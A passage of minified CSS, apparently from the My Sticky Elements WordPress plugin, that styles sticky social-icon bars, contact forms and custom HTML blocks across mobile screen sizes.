.mystickyelements-custom-html{top:auto;left:0;bottom:100%;width:100%;right:0;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 100% 0;-moz-transform-origin:0 100% 0;transform-origin:0 100% 0}.mystickyelements-position-mobile-top .mystickyelements-custom-html-main .mystickyelements-custom-html{bottom:auto;left:0;top:100%;width:100%;right:0;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:100% 0 0;-moz-transform-origin:100% 0 0;transform-origin:100% 0 0}.mystickyelements-custom-html-iframe .mystickyelements-custom-html{width:700px}.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>a,.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>div,.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>footer,.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>header,.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>input,.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>nav,.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>p,.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>span,.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap>strong,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>a,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>div,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>footer,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>header,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>input,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>nav,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>p,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>span,.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap>strong{width:100%}.mystickyelements-position-mobile-left.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-left.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:0 25px 25px 0!important}.mystickyelements-position-mobile-left.mystickyelements-templates-roundad span.mystickyelements-social-text{border-radius:0 25px 25px 0}.mystickyelements-position-mobile-right.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:25px 0 0 25px!important}.mystickyelements-position-mobile-right.mystickyelements-templates-roundad span.mystickyelements-social-text{border-radius:25px 0 0 25px}span.mystickyelements-social-icon img{width:18px;height:18px}.mystickyelements-mobile-size-small span.mystickyelements-social-icon img{width:15px;height:15px}.mystickyelements-mobile-size-large span.mystickyelements-social-icon img{width:20px;height:20px}.mystickyelements-mobile-size-medium.mystickyelements-templates-default span.mystickyelements-social-icon img{width:25px;height:25px}.mystickyelements-mobile-size-small.mystickyelements-templates-default span.mystickyelements-social-icon img{width:20px;height:20px}.mystickyelements-mobile-size-large.mystickyelements-templates-default span.mystickyelements-social-icon img{width:30px;height:30px}.mystickyelements-position-mobile-left.mystickyelements-templates-triangle span.mystickyelements-social-icon img{margin:auto 0 auto 5px}.mystickyelements-position-mobile-right.mystickyelements-templates-triangle span.mystickyelements-social-icon img{margin:auto 0 auto 15px;left:auto}.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-mobile-left,.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-mobile-left,.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-mobile-left,.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-mobile-left{border-radius:0 10px 10px 0}.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-left.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-left.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon{border-radius:0 0 10px 10px}.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-mobile-right,.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-mobile-right,.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-mobile-right,.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-mobile-right{border-radius:10px 0 0 10px}.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-right.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon{border-radius:10px 10px 0 0}.mystickyelements-fixed.mystickyelements-custom-position-on:not(.mystickyelements-position-mobile-bottom):not(.mystickyelements-position-mobile-top) ul li.mystickyelements-contact-form{position:static}.mystickyelements-custom-position-on:not(.mystickyelements-position-mobile-bottom):not(.mystickyelements-position-mobile-top) .mystickyelements-contact-form .element-contact-form,.mystickyelements-custom-position-on:not(.mystickyelements-position-mobile-bottom):not(.mystickyelements-position-mobile-top) .mystickyelements-minimize+.mystickyelements-contact-form .element-contact-form{top:auto;bottom:0}.mystickyelements-position-mobile-left.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-bottom-right-radius:10px!important}.mystickyelements-position-mobile-left.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-bottom-left-radius:10px!important}.mystickyelements-position-mobile-right.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-top-right-radius:10px!important}.mystickyelements-position-mobile-right.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon{border-top-left-radius:10px!important}}@media only screen and (max-width:991px){.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top ul li{width:10.77%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul li{width:97%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul li{width:48.5%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul li{width:32.33%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul li{width:24.25%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul li{width:19.4%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul li{width:16.16%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul li{width:13.85%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul li{width:12.12%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul li{width:10.77%}.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(11),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(12),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(13){display:none!important}.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-minimize,.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-minimize{width:3%}.mystickyelements-fixed.mystickyelements-position-mobile-top ul.mystickyno-minimize li:nth-child(10){display:none}.mystickyelements-position-mobile-bottom ul.mystickyno-minimize li,.mystickyelements-position-mobile-top ul.mystickyno-minimize li{width:11.11%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul.mystickyno-minimize li{width:100%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul.mystickyno-minimize li{width:50%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul.mystickyno-minimize li{width:33.33%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul.mystickyno-minimize li{width:25%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul.mystickyno-minimize li{width:20%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul.mystickyno-minimize li{width:16.66%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul.mystickyno-minimize li{width:14.28%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul.mystickyno-minimize li{width:12.5%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul.mystickyno-minimize li,.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul.mystickyno-minimize li,.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul.mystickyno-minimize li,.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul.mystickyno-minimize li{width:11.11%}}@media only screen and (max-width:767px){.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top ul li{width:23.25%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul li{width:93%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul li{width:46.5%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul li{width:31%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul li{width:23.25%}.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(10),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(11),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(12),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(6),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(7),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(8),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(9){display:none!important}.mystickyelements-fixed.mystickyelements-position-mobile-top ul.mystickyno-minimize li:nth-child(5){display:none}.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-minimize,.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-minimize{width:7%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul.mystickyno-minimize li{width:100%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul.mystickyno-minimize li{width:50%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul.mystickyno-minimize li{width:33.33%}.mystickyelements-position-mobile-bottom ul.mystickyno-minimize li,.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul.mystickyno-minimize li,.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul.mystickyno-minimize li,.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul.mystickyno-minimize li,.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul.mystickyno-minimize li,.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul.mystickyno-minimize li{width:25%}.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon{font-size:11px;padding:11px 5px 5px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon{font-size:11px}.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i,.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i{font-size:14px}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i{font-size:12px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i{font-size:16px}.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{padding-top:0}.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i,.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i{font-size:18px;line-height:45px}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i{font-size:16px;line-height:38px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext{padding-top:0}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i{font-size:20px;line-height:50px}.mystickyelements-custom-html-wrap{padding:10px}.mystickyelements-custom-html-iframe .mystickyelements-custom-html{width:250px}.element-contact-form{width:250px}.mystickyelements-custom-html-wrap>a,.mystickyelements-custom-html-wrap>div,.mystickyelements-custom-html-wrap>footer,.mystickyelements-custom-html-wrap>header,.mystickyelements-custom-html-wrap>input,.mystickyelements-custom-html-wrap>nav,.mystickyelements-custom-html-wrap>p,.mystickyelements-custom-html-wrap>span,.mystickyelements-custom-html-wrap>strong{width:500px}.mystickyelements-custom-html-iframe .mystickyelements-custom-html iframe{width:100%!important}}@media only screen and (max-width:480px){.mystickyelements-custom-html{width:280px;min-width:100%;white-space:normal}.mystickyelements-custom-html-wrap>a,.mystickyelements-custom-html-wrap>div,.mystickyelements-custom-html-wrap>footer,.mystickyelements-custom-html-wrap>header,.mystickyelements-custom-html-wrap>input,.mystickyelements-custom-html-wrap>nav,.mystickyelements-custom-html-wrap>p,.mystickyelements-custom-html-wrap>span,.mystickyelements-custom-html-wrap>strong{width:260px}}.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .element-contact-form{overflow:auto}.mystickyelements-fixed ul li .stickyelements-form.stickyelements-form ul{list-style:circle!important;margin-left:12px;margin-top:8px;display:inline-block}.mystickyelements-fixed ul li .stickyelements-form.stickyelements-form ul li{display:list-item!important;color:#000!important;list-style-type:circle;margin:0 0 0 37px;width:auto}.mystickyelements-fixed ol,.mystickyelements-fixed ul .stickyelements-form.stickyelements-form ol{margin-left:12px;margin-top:8px;display:inline-block}.mystickyelements-fixed ul li .stickyelements-form.stickyelements-form ol li{display:list-item!important;color:#000!important;list-style-type:decimal;margin:0 0 0 37px;width:auto;font-size:14px;font-weight:500}.mystickyelements-fixed ol,.mystickyelements-fixed ul .stickyelements-textblock-content ul{margin-left:12px;margin-top:8px;display:inline-block;padding:0 14px 20px 14px}.mystickyelements-fixed ul li .stickyelements-textblock-content ul li{display:list-item!important;color:#000!important;list-style-type:circle;width:auto;font-size:14px;font-weight:500}.mystickyelements-fixed ol,.mystickyelements-fixed ul .stickyelements-textblock-content ol{margin-left:12px;margin-top:8px;display:inline-block;padding:0 14px 20px 14px}.element-contact-form .iti__flag{background-image:url('../intl-tel-input-src/build/img/flags.png')}.element-contact-form .iti.iti--allow-dropdown{width:100%;margin-top:15px}.element-contact-form .iti.iti--container{z-index:99999999999}.element-contact-form form#stickyelements-form input.tel_formate{padding-left:60px}.element-contact-form .iti__selected-dial-code{color:#000;font-size:12px}.element-contact-form .iti.iti--container{font-size:12px}.mystickyelements-fixed .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05);border-top-left-radius:24px;margin-left:0;height:100%;border-bottom-left-radius:20px}.stickyelements-form .iti__selected-flag{border-top-left-radius:18px;border-bottom-left-radius:18px}.element-contact-form .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.stickyelements-form .eac-input-wrap{width:100%}.stickyelements-form .eac-sugg{top:18.5px!important;color:#000}.entry-effect .mystickyelement-lists-wrap{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:1s;animation-delay:1s}